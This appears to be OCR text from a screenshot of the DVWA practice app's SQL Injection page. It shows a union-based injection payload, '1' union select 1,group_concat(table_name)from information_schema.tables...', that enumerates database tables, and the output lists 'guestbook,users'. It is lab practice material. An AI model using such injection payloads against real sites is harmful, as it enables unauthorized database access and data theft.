 不安全 | 192.168.133.133:81/DVWA-master/vulnerabilities/sqli/?id=1%27+union+select+1%2Cgroup_concat%28table_name%29from+in... php
应用 Reverse Misc CTF刷题平台 众测平台 训练平台 GitHub 其他 Sunny-Ngrok内网... Hexo 简 安卓Apk免杀工具... C 7-13 是否完全二叉... UNCTF2020 - HA...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,group_concat(table_name)from information_schema.tables where table_schema="dvwa"#
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name)from information_schema.tables where table_schema="dvwa"#
First name: 1
Surname: guestbook,users
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection